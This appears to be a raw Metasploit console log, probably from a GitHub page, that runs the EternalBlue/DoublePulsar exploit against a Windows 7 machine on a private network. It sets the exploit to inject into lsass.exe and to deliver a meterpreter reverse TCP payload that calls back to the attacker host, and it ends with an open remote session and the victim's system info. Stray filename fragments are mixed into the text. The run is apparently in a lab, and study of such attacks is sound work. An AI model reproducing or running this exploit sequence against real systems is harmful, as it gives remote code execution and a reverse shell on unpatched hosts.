 shared-
folders.sh
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1640 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/eternalblue_doublepulsar
msf exploit(eternalblue_doublepulsar) > set eternalbluepath /root/Tools/Eternalblue-Doublepulsar-Metasploit/deps
eternalbluepath => /root/Tools/Eternalblue-Doublepulsar-Metasploit/deps
msf exploit(eternalblue_doublepulsar) > set doublepulsarpath /root/Tools/Eternalblue-Doublepulsar-Metasploit/deps
doublepulsarpath => /root/Tools/Eternalblue-Doublepulsar-Metasploit/deps
msf exploit(eternalblue_doublepulsar) > set targetarchitecture x64
targetarchitecture => x64
msf exploit(eternalblue_doublepulsar) > set processinject lsass.exe
processinject => lsass.exe
msf exploit(eternalblue_doublepulsar) > set rhost 192.168.100.210
rhost => 192.168.100.210
msf exploit(eternalblue_doublepulsar) > set lhost 192.168.100.110
lhost => 192.168.100.110
msf exploit(eternalblue_doublepulsar) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(eternalblue_doublepulsar) > exploit
python-2.7.
msi
[*] Started reverse TCP handler on 192.168.100.110:4444
[*] 192.168.100.210:445 - Generating Eternalblue XML data
[*] 192.168.100.210:445 - Generating Doublepulsar XML data
[*] 192.168.100.210:445 - Generating payload DLL for Doublepulsar
[*] 192.168.100.210:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.100.210:445 - Launching Eternalblue...
[+] 192.168.100.210:445 - Pwned! Eternalblue success!
[*] 192.168.100.210:445 - Launching Doublepulsar...
[*] Sending stage (1189423 bytes) to 192.168.100.210
[*] Meterpreter session 1 opened (192.168.100.110:4444 -> 192.168.100.210:49158) at 2017-05-14 14:58:48 -0400
[+] 192.168.100.210:445 - Remote code executed... 3... 2... 1...
meterpreter > sysinfo
Computer : CLIENT-02
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : en_US
Domain : HACKABLE
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >